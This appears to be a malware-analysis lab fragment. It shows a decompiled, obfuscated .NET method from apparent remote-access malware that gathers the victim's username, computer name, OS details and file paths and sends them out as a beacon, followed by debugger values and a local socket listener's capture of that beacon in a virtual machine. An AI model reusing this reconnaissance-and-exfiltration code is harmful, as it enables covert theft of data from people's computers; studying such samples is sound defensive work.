 // Token: 0x0600002C RID: 44 RVA: 0x00004584 File Offset: 0x00002784
private void accouQinfos()
{
string text = string.Concat(new string[]
{
this.userAiunt.lanrinfo,
"|",
this.userAiunt.comtname,
"|",
this.userAiunt.acc_datQtime,
"|",
this.userAiunt.accounQname,
"|",
DIRERRIF.ops_nqime(),
"|",
this.userAiunt.rim_veoion,
"|"
});
text += "| !".Split(new char[] { '!' })[0];
text = text + "|" + this.userAiunt.accouW_opt;
text = text + "|" + DIRERRIF.get_apriath();
byte[] array = DIRERRIF.get_byvewray(text);
this.loadQdata(array, "inyfo=uweder".Replace("_", ""), false);
Name Value
this {vteijam_hdgtra.MIETDIM}
data {byte[0x00000096]}
type "inyQfo=uweder"
tmp false
array {byte[0x0000000D]}
num 0x00000096
num2 0x0000000A
array2 {byte[0x00000004]}
bytes {byte[0x00000004]}
array3 {byte[0x000000AD]}
num3 0x00000000
num4 0x000000AD
num5 0x000000AD
flag false
C:\Windows\system32\cmd.exe
socket binded to 9149
socket is listening
accepted
b'\r\x00\x00\x00\x00inyQfo=uweder\x96\x00\x00\x00\x00\x00|GRUDGE|vboxuser||6>2|N.D.2.0|| ||C:\\Users\\vboxuser\\Desktop\\c46
-FirstHack\\assignment\\ce556d55e07bf6b57e3e086e57e9c52552ac7f00adf4a7c9f99bbc21a5ac26c2\\'